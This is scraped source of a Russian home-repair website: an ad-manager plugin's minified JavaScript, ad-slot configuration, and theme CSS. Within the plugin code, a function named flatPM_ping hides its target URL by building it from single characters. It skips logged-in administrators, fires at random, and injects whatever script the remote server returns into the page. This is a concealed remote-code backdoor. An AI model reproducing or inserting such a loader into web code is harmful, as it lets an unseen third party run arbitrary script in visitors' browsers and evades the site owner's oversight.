e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})}
  </script> 
  <script>

  flat_pm_arr=[{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1803553","html":[{"fst":"<div>\n\t<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId309197' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 309197,\n            \t\t\tcontainerId: 'containerId309197'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>   \n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"1803555","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Декстоп. Сайдбар. 300х600 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2702539324\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"1803556","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 1. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"1430321268\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1803863","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7285337078\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803800","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"4631199671\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803801","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 3. Adsense_Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7065791323\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"1803802","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_sub":"9000","ID":"1803864","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803804","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"8787713323\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"1803805","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803806","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"7000"}},"ID":"1803807","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 5. Adsense 336x280 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7824145705\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803558","html":[{"fst":"<div>\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321663' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321663,\n            \t\t\tcontainerId: 'containerId321663'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n<\/div>        ","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1803803","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9826380753\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803865","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId180901' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 180901,\n            \t\t\tcontainerId: 'containerId180901'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803866","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321660' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321660,\n            \t\t\tcontainerId: 'containerId321660'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803867","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId326586' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 326586,\n            \t\t\tcontainerId: 'containerId326586'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}]}]
  </script> 
  <script>

  function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return}
  flatPM_start()}
  function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
  jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/anatomia/js/script.js"></script> 
  <script src="/wp-content/themes/anatomia/js/bootstrap.min.js"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"483f209c87a14e7a9ba57653f1e293fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="T5NpVSaUJ6AIzPo2ZkjuaQ=="></script>

                <script type="text/javascript" nonce="T5NpVSaUJ6AIzPo2ZkjuaQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768974911651\u002Fbf5cfbb8df4edc3395bf3991df480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="enY0Z4Ltzcd7jaYg5PlBow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974912296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/css/fonts.css
body_size: -277
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 01.12.2014, 23:42:59
    Author     : MaZA
*/



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/style.css
body_size: 7230
content:
/*
Theme Name: Anatomia Remonta
Description: Wordpress Theme 
Version: 1.0
Author: Ruslan Gilyazetdinov
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    color:#000;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    font-weight: 400;
}
#content:after {
    clear: both;
    display: block;
    content: "";
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 0 10px 5px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 5px 10px;
}
.aligncenter{
    display: block;
    margin: 15px auto;
    clear: both;
}
h1, h2, h3, h4, h5, h6{
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
    color:#000;
}
h1{
    font-family: 'Roboto Condensed', sans-serif;
    margin-top:0;
    font-size: 28px;
    line-height: 110%;
}
h2{
    font-size: 24px;
    line-height: 1.2;
}
h3{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
h4{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer;
}
input{
    outline:none;
}
a{
    text-decoration: underline;
    transition: .2s;
    color:#1b69aa;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
b, strong{
    font-weight: bold;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption-text{
    text-align: center;
    background: #f5f5f6;
    font-size: 16px;
    padding: 5px;
}
.wp-caption-text em{
    font-style: normal;
}
.wrapper{
    width:1170px;
    margin:0 auto;
}
/*
#content .wrapper{
    overflow: hidden;
}
*/
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
#header{
    height: 177px;
    background: url('img/hd_bg.png') 0 0 repeat-x;
    padding-top:25px;
    box-sizing: border-box;
    margin-bottom: 25px;
}
.hd_logo{
    float:left;
    width:275px;
    position: relative;
}
.hd_logo a{
    display: block;
    position: relative;
}
.hd_logo a .hd_desc{
    position: absolute;
    top: 65px;
    left:105px;
    font-size: 11px;
    color:#46475e;
}
.hd_fav{
    position: absolute;
    top:0;
    left:195px;
    background: url('img/ico_fav.png') 0 center no-repeat;
    padding-left: 25px;
    font-size: 9px;
    line-height: 19px;
    color:#529417;
}
.hd_fav a{
    color:#529417;
    text-decoration: none;
}
.hd_social{
    float:left;
}
.hd_social .widget_title{
    font-size: 12px;
    color:rgba(70, 71, 94, 0.7);
    text-align: center;
    margin-bottom:15px;
}
#social_buttons a{
    width: 20px;
    height:20px;
}
#social_buttons a img{
    max-width: 100%;
    height:auto;
}
.hd_right{
    float:right;
    width: 500px;
}
.hd_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: left;
}
.hd_menu ul li{
    display: inline-block;
    margin-right: 30px;
}
.hd_menu ul li a{
    font-size:12px;
    padding: 5px 0;
    display: block;
    color:#1b69aa;
    text-decoration: none;
}
.vopros{
    float:right;
    margin-right: 0;
}
.vopros a{
    font-size:12px;
    text-decoration: none;
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color:#fff;
}
.hd_menu {
    float: left;
}
.hd_search{
    clear: both;
    margin-top: 13px;
    position: relative;
    width:305px;
    float: right;
}
.hd_search input[type=text]{
    width:100%;
    box-sizing: border-box;
    background: #ffffff;
    border:1px solid rgba(69, 70, 95, 0.18);
    color:rgba(69, 70, 95, 0.5);
    border-radius: 15px;
    font-size: 14px;
    padding: 10px 50px 10px 20px;
}
.hd_search input[type=submit]{
    position: absolute;
    top: 13px;
    right:21px;
    width: 12px;
    height: 12px;
    background: url('img/ico_search.png') 0 0 no-repeat;
    text-indent: -9999px;
}
.hd_tel{
    float:right;
    margin-left:18px;
    margin-top: 13px;
}
.hd_tel_num{
    display: block;
    text-align:center;
    font-size: 20px;
    line-height: 1.2;
    color:#6c609f;
}
.hd_tel_num span{
    font-weight: 500;
    color:#3f4057;
}
.hd_tel_text{
    text-align: center;
    color:rgba(70, 71, 94, 0.7);
    font-size: 12px;
    text-transform: lowercase;
}
.main_menu{
    clear: both;
    margin-top:19px;
}
.main_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: center;
}
.main_menu > ul > li{
    display: inline-block;
    margin: 0 25px;
}
.main_menu ul li a{
    font-weight: bold;
    color:#1b69aa;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    font-size: 24px;
    line-height: 44px;
    text-decoration: none;
    display: block;
    border-bottom: 5px solid transparent;
}
.main_menu ul li a:hover,
.main_menu ul li.current-menu-item a{
    border-bottom: 5px solid #3eb6bf;
}
#footer{
    padding: 45px 0 50px 0;
    background: #3f4057 url('img/ft_bg.png') 0 0 repeat;
    min-height: 240px;
    color:rgba(255,255,255,.7);
    box-sizing: border-box;
    margin-top:30px;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width:225px;
    margin-right: 85px;
}
.ft_widgets .ft_widget:nth-child(2){
    width:215px;
    margin-right: 80px;
}
.ft_widgets .ft_widget:nth-child(3){
    width:200px;
}
.ft_widgets .ft_widget:nth-child(4){
    float:right;
    width:180px;
}
.ft_logo{
    margin-bottom: 15px;
}
.ft_copy, .ft_contacts{
    font-size: 12px;
}
.ft_contacts{
    margin-top:15px;
}
.ft_email a{
    color: rgba(255,255,255,.7);
}
.ft_widget .widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widget .widget_nav_menu ul li{
    display: block;
    margin-top:15px;
}
.ft_widget .widget_nav_menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    color:#fff;
    font-weight: bold;
    font-size: 14px;
}
.ft_widget .fseo-social-widget .widget_title{
    font-size: 12px;
    color:rgba(255,255,255,.7);
    text-align: center;
    margin: 15px 0;
}
.ft_widget .widget{
    margin-bottom: 30px;
}
.ft_ques{
    margin-top:30px;
    text-align: center;
}
.ft_ques_text{
    font-size: 12px;
    color:#fff;
    text-align: center;
    margin-bottom:15px;
}
.ft_ques_link a{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 7px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.breadcrumbs{
    font-size: 12px;
    color:#8d8d99;
    margin-bottom: 15px;
}
.breadcrumbs a{
    color:#1b69aa;
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left: 22px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.bc_divider{
    display: inline-block;
    width: 3px;
    height: 7px;
    background: url('img/bc_divider.png') 0 center no-repeat;
    margin: 0 12px;
}
.adsbygoogle{
    margin-bottom: 20px;
}
blockquote,
.info2{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    overflow: hidden;
}
blockquote p:last-child,
.info2 p:last-child{
    margin-bottom: 0;
}
.post_body ul{
    list-style: none;
    margin: 20px 0;
    padding:0;
} 
#kcmenu > ul {   
    /* 2 колонки */
    -ms-column-count: 2; /* Для Safari и Chrome */
    -ms-column-width: 243px;
    -ms-column-gap: 2em;
    -moz-column-count: 2; /* Для Firefox */
    -moz-column-width: 243px;
    -moz-column-gap: 2em;
    -webkit-column-count: 2; /* Для Safari и Chrome */
    -webkit-column-width: 243px;
    -webkit-column-gap: 2em;
    column-count: 2;
    column-width: 243px;
    column-gap: 2em;
}
.post_body ul li{
    margin-left:20px;
    padding-left: 20px;
    background: url('img/bc_divider.png') 0 9px no-repeat;
    margin-bottom: 5px;
}
.post_body .wp-caption,
.post_body img
{
    max-width: 100% !important;
    height: auto;
}
.single_ss_form{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    text-align: center;
}
.block-title, #reply-title{
    font-family: 'PT Sans', sans-serif !important;
    color:#6c609f;
    font-weight: bold !important;
    font-size: 16px !important;
    padding-right: 30px !important;
    padding-left:0 !important;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.comment-list{
    list-style: none;
    margin: 10px 0;
    padding:0;
}
.comment-list ol.children{
    list-style: none;
}
article.comment{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px;
    margin-bottom: 20px;
}
.comment_author{
    overflow: hidden;
    float:left;
}
.comment_author img{
    float:left;
    margin-right:20px;
}
.comment_author cite.fn{
    font-style: normal;
    color:#9f9fa9;
    font-size: 14px;
    float:left;
}
.reply{
    float:left;
    margin-left:20px;
}
.reply a{
    font-size: 11px;
    color:#fff;
    background: #3eb6bf;
    padding: 3px 5px;
    text-decoration: none;
    display: block;
}
.comment_date{
    float:right;
    font-size: 12px;
    color:#9f9fa9;
}
.comment-content{
    clear: both;
    padding-top: 10px;
}
button#com_send {
    color:#fff;
    background: #3eb6bf;
    border-radius:3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text],
#commentform textarea{
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    box-sizing: border-box;
    padding: 11px 20px;
    outline:none;
}
#commentform textarea{
    resize: none;
}
.advice, blockquote, .stop, .warning{
    border:1px solid #96e054;
    border-radius: 3px;
    margin: 20px 0;
    clear: both;
    padding: 25px 25px 25px 100px;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.stop{
    border:1px solid #f26557;
